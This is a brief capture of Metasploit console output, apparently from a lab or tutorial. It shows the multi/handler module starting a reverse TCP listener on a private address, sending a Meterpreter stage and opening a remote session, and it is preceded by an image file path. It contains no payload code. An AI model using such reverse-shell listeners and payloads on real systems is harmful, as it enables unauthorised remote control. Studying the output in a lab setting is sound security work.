 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10
.0.2.4:37310) at 2025-05-21 00:33:50 -0400
meterpreter >